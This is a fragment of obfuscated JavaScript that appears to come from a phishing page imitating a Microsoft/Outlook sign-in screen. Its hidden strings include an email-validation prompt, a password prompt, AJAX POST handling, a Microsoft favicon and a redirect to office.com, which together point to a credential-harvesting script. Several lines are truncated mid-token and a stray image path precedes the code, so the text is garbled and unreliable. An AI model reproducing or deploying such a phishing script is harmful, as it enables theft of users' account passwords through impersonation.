 var as = ae,
at = $(as(277))[as(299)]();
$('.identity').html(at), $('.error-alert')[as(308)](), $('.btn-email').prop(as(281), true), true_email(at) == ![] ? ($(as(276))[as(267)](), $(as(282))[as(305)](as(314)), $('.btn-email')[as(29
(281), true)) : ($('#add_em')[as(308)](), $(as(311))[as(267)]());
}), $(ae(274)).on(ae(296), function() {
var au = ae;
$('#bg_image')[au(304)](au(301), 'url(https://aadcdn.msauth.net/ests/2.1/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico)'), $(au(310))[au(289)](au(270), au(283)), $('#banner_image')[au(
(), $(au(320))[au(292)](au(281), true), $('#add_pass')[au(308)](), $('#add_em')[au(267)](), $(au(278)).hide();
});
});
function true_email(av) {
var aw = b,
ax = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
return ax[aw(306)](av);
}
function c(ay, az) {
var ba = l();
c = function(bb, bc) {
bb = bb - 267;
var bd = ba[bb];
return bd;
};
return c(ay, az);
}
function l() {
var be = ['background-image', 'list', 'TRUE', 'css', 'html', 'test', '1843014qERSYz', 'hide', 'log', '#logo_image', '#add_pass', '2044632NlpNjo', 'object', 'Please enter correct outlook account
', '1521ooehzy', '2621336lSkCUg', '.btn-signin', 'indexOf', 'Please enter your password.', '.btn-email', 'show', 'POST', 'keypress', 'src', '#progressBar', 'ajax', '28460cXKXyw', '.backButton',
'prototype', '.error-alert', '#email', '.error-alert-pass', '369260xCvrEJ', '.identity', 'disabled', '.error-alert-msg', 'https://svgshare.com/i/dVP.svg', '10dsjuXO', 'url', '#password',
'7516180mvKEHo', 'isArray', 'attr', 'progress', 'equals', 'prop', '513497iCLahw', 'window.location.href=\'https://office.com\';', 'ready', 'click', 'find', '2zeTVuq', 'val', '#repeat'];
l = function() {
return be;
};
return l();
}